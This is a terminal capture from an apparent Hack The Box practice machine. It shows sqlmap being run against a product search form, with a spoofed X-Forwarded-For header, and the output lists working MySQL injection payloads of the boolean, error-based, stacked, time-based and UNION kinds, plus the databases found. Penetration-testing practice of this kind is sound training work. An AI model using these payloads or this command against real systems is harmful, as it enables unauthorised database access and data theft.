 root@angussMoody: ~/hackthebox/Control-10.10.10.167
root@angussMoody:~/hackthebox/Control-10.10.10.167# sqlmap -u "http://10.10.10.167/search_products.php" --method POST --data productName=0 -p productName -H "X-Forw
arded-For: 192.168.4.28" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.4.3#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
l, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:03:54 /2020-04-06/
[22:03:55] [INFO] resuming back-end DBMS 'mysql'
[22:03:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: productName (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: productName=-8155' OR 4401=4401#
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: productName=0' AND (SELECT 9757 FROM(SELECT COUNT(*),CONCAT(0x71717a6b71,(SELECT (ELT(9757=9757,1))),0x717a786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.PLUGINS GROUP BY x)a)-- jhhs
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: productName=0';SELECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: productName=0' AND (SELECT 7948 FROM (SELECT(SLEEP(5)))BoaH)-- Eakq
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: productName=0' UNION ALL SELECT NULL,NULL,CONCAT(0x71717a6b71,0x6d5a524b6e5479734165537865556e4b76554d566156586143655656704970487579494667 6e7347,0x717a
786b71),NULL,NULL,NULL#
---
[22:03:55] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5 (MariaDB fork)
[22:03:55] [INFO] fetching database names
available databases [3]:
[*] information_schema
[*] mysql
[*] warehouse
[22:03:55] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.167'
[*] ending @ 22:03:55 /2020-04-06/